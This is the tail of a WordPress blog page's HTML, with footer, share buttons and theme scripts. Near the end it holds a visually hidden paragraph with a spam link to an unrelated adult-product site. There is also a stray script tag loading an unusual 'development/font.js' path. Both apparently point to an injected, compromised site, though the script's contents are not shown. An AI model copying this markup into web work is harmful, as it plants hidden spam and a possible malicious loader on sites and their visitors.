<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2841 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Facebook+Asks+User+to+Allow+Men+to+ask+girls+for+Sexual+Pics&url=https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"f4cfe260db"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>